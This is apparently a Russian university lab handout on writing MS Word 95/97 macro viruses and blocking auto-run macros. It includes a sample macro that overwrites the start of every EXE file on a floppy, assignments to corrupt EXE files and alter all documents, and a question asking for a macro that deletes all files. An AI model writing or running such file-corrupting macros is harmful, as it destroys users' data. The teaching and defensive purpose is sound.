
КАТЕГОРИИ:
Архитектура-(3434)Астрономия-(809)Биология-(7483)Биотехнологии-(1457)Военное дело-(14632)Высокие технологии-(1363)География-(913)Геология-(1438)Государство-(451)Демография-(1065)Дом-(47672)Журналистика и СМИ-(912)Изобретательство-(14524)Иностранные языки-(4268)Информатика-(17799)Искусство-(1338)История-(13644)Компьютеры-(11121)Косметика-(55)Кулинария-(373)Культура-(8427)Лингвистика-(374)Литература-(1642)Маркетинг-(23702)Математика-(16968)Машиностроение-(1700)Медицина-(12668)Менеджмент-(24684)Механика-(15423)Науковедение-(506)Образование-(11852)Охрана труда-(3308)Педагогика-(5571)Полиграфия-(1312)Политика-(7869)Право-(5454)Приборостроение-(1369)Программирование-(2801)Производство-(97182)Промышленность-(8706)Психология-(18388)Религия-(3217)Связь-(10668)Сельское хозяйство-(299)Социология-(6455)Спорт-(42831)Строительство-(4793)Торговля-(5050)Транспорт-(2929)Туризм-(1568)Физика-(3942)Философия-(17015)Финансы-(26596)Химия-(22929)Экология-(12095)Экономика-(9961)Электроника-(8441)Электротехника-(4623)Энергетика-(12629)Юриспруденция-(1492)Ядерная техника-(1748)
Лабораторная работа № 7. Методы проектирования по информационной безопасности на основе технологии визуального программирования
|
|
|
|
Цель работы
Лабораторная работа № 6. МАКРОСЫ ДОКУМЕНТОВ MS WORD. ПРОЕКТИРОВАНИЕ МАКРОСОВ. ПРОБЛЕМЫ ИНФОРМАЦИОННОЙ БЕЗОПАСНОСТИ
Ознакомление с методами проектирования вирусов документов MS Word и борьбы с этими вирусами.
2. Теоретические положения
Начиная с MS Word версии 6.0, появилась возможность автоматизации работы с документами на основе макросов, написанных на WordBasic’е. Создать макрос достаточно просто. На 1-м этапе необходимо выбрать в пункте меню «Сервис» подпункты «Макрос» и «Макросы» (Alt+F8) (см. рис. 1).

Рис. 1. 1-й этап создания макроса.
На 2-м этапе необходимо набрать имя макроса в элементе «Имя:» и нажать кнопку «Создать» (см. рис. 2).
После чего откроется окно Visual Basic, в котором можно набирать тексты макросов и отлаживать их (3-й, заключительный этап). Макросы сохраняются в шаблоне документа MS Word. Запустить макрос можно следующими способами:
− макрос с именем autoexec запускается автоматически при запуске MS Word;
− макрос с именем autoload запускается автоматически при загрузке документа MS Word;
− любой макрос в пошаговом или автоматическом режиме можно запустить из окна Visual Basic из пункта меню «Отладка»;
− макрос с любым именем можно запустить щелкнув левой кнопкой мыши по «Полю» типа MacroButton, если поле связано с необходимым макросом.

Рис. 2. 2-й этап создания макроса
В настоящее время в операционных системах Windows 95 и выше чаще всего используются две версии MS Word. Это MS Word 95 и MS Word 97. В ниже приведенной таблице рассмотрим синтаксис написания основных операторов WordBasic для обеих версий MS Word.
| № п/п | MS Word 95 | MS Word 97 |
| StartOfDocument | WordBasic.StartOfDocument | |
| EditFind.Find = " ",.Format = 0 | WordBasic.EditFind Find:=" ", Format:=0 | |
| CharRight 1, 1 | WordBasic.CharRight 1, 1 | |
| Box$ = Right$(Selection$(), 1) | Box$ = WordBasic.[Right$](WordBasic.[Selection$](), 1) | |
| FileFind.SearchPath = "A:\",.Name = "*.DOC".SubDir = 1 | WordBasic.FileFind SearchPath:="A:\", Name:="*.DOC", SubDir:=1 | |
| FileSaveAs.Name = "Lab51.doc",.Format = 0 | WordBasic.FileSaveAs Name:="Lab51.doc", Format:=0 | |
| Open a$ For Input As #1 | Open a$ For Input As 1 | |
| Open a$ For Append As #1 | Open a$ For Append As 1 | |
| Seek(#1, 0) | Seek 1, 0 | |
| Write #1, d$ | Write #1, d$ | |
| b$ = Input$(256, #1) | b$ = Input(256, 1) | |
| Close #1 | Close 1 |
1 – установить курсор в начало документа;
2 – найти пробел (“ “) от текущего положения курсора до конца документа. При этом найденная строка (пробел) выделяется;
3 – курсор от текущего положения сдвигается вправо на одну позицию с выделением текста (эквивалентно одновременному нажатию клавиш Shift и курсор вправо). При отсутствии параметра второй единицы (, 1) выделения текста не происходит;
4 – строковой переменной Box$ присвоить один символ справа выделенного текста;
5 – на дискете A: найти все файлы с расширением *.DOC, включая каталоги (SubDir = 1). Если SubDir = 0, то каталоги не проверяются;
6 – сохранить файл в формате документа MS Word с именем Lab51.doc;
7 – открыть файл с номером #1 для чтения с именем, заданным в строковой переменной a$;
8 – открыть файл с номером #1 для добавления записей с именем, заданным в строковой переменной a$;
9 – встать на начало файла (смещение от начала файла – 0 байт) с номером #1;
10 – вывести в файл с номером #1 строковую переменную d$;
11 – считать в строковую переменную b$ из файла с номером #1 256 символов;
12 – закрыть файл с номером #1.
Как видно макросы могут портить информацию на компьютерах. Если Вы получили письмо, включающее макрос с именем autoexec или autoload, и задумали его прочитать, то содержимое файлов на Вашем компьютере может существенно измениться. Однако можно блокировать запуск макросов с именами autoexec или autoload следующими способами:
− в пункте меню «Сервис» выбрать «Параметры» и во вкладыше «Общие» отметить пункт «Защита от вирусов в макросах». Тогда при наличае макросов будет появляться окно с разрешением о его запуске;
− при запуске MS Word и загрузке документов MS Word необходимо держать нажатой клавишу Shift.
Ниже приведено несколько примеров с фрагментами макросов для MS Word 95.
Пример редактирования документов
Sub MAIN
StartOfDocument
EditFind.Find = " ",.Format = 0
While EditFindFound()
CharRight 1, 1
Box$ = Right$(Selection$(), 1)
While Box$ = " "
CharLeft 1
CharRight 2, 1
Box$ = Right$(Selection$(), 1)
If Box$ = " " Then Insert " "
Wend
CharRight 1
EditFind.Find = " ",.Format = 0
Wend
FileSaveAs.Name = "Lab51.doc",.Format = 0
End Sub
Пример использования подпрограмм в макросах
Sub MAIN
Tk_Zpt(".")
Tk_Zpt(",")
FileSaveAs.Name = "Lab52.doc",.Format = 0
End Sub
Sub Tk_Zpt(Sim$)
…
…
End Sub
Пример обработки файлов
Sub MAIN
FileFind.SearchPath = "a:\",.Name = "*.EXE"
size = CountFoundFiles()
If size > 0 Then
For count = 1 To size
a$ = FoundFileName$(count)
Open a$ For Input As #1
b$ = Input$(256, #1)
Close #1
d$ = ""
For i = 1 To 256
c$ = Left$(b$, i)
c$ = Right$(c$, 1)
…
c$ = Chr$(k)
d$ = d$ + c$
Next i
Open a$ For Append As #1
Seek(#1, 0)
Write #1, d$
Close #1
Next count
End If
End Sub
3. Задание на работу
1) Необходимо написать макрос, который множество пробелов заменял одним. Исправленный документ сохранить в файле Lab51.
2) Написать макрос, который бы редактировал правильное расположение в документе точек и запятых (макрос,который … º макрос, который…). Результат сохранить в файле Lab52.doc.
3) Написать макрос, который в начало всех документов Word на дискете a:\ вставлял бы строку «Примите самые добрые пожелания! [Текущая дата] [Текущее время]». (На основе метода FileFind)
4) Написать макрос, который модифицировал бы все файлы с расширением EXE на дискете a:\ следующим образом: первые 1024 байт сложить со значением 255 по mod 256.
4. Оборудование
ПЭВМ с архитектурой IBM PC, операционная система – Windows 95, текстовый процессор MS Word версии не ниже 95
5. Порядок выполнения работы
1) Согласно полученному варианту задания разработать и отладить макрос MS Word в соответствии с заданием.
2) Разработать методику тестирования макроса для выявления степени реализации его функциональных возможностей.
3) Оформить отчет.
6. Оформление отчета
Отчет должен содержать:
− задание на лабораторную работу;
− листинг разработанного макроса MS Word;
− описание функционирования макроса.
7. Контрольные вопросы
1) Каким образом можно запустить макрос MS Word?
2) Каким образом можно блокировать запуск макросов с именами autoexec и autoload?
3) Напишите фрагмент макроса, который удалил бы все файлы с дискеты A:.
4) Напишите фрагмент макроса, который бы снял (завершил выполнение) MS Word.
5) Опишите процесс создания в документе MS Word «Поля» типа MacroButton.
6) Чем отличаются режимы отладки макросов в MS Word 95 и MS Word 97?
7) Возможно ли запустить макрос MS Word из какого-либо другого приложения Windows?
|
|
|
|
|
Дата добавления: 2015-05-07; Просмотров: 673; Нарушение авторских прав?; Мы поможем в написании вашей работы!